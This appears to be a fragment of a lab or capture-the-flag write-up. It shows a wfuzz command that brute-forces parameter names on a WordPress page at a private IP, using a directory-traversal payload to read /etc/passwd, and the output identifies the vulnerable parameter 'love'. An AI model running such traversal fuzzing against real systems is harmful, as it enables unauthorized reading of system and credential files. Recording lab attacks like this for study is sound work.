 ❯ wfuzz -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u 172.21.0.2/wordpress/index.php'?'FUZZ=../../../../../../../etc/passwd --hc 404 --hl 40
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for
more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://172.21.0.2/wordpress/index.php?FUZZ=../../../../../../../etc/passwd
Total requests: 220560
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000002045:   200        66 L     148 W      2319 Ch     "love"
Total time: 0
Processed Requests: 220560
Filtered Requests: 220559
Requests/sec.: 0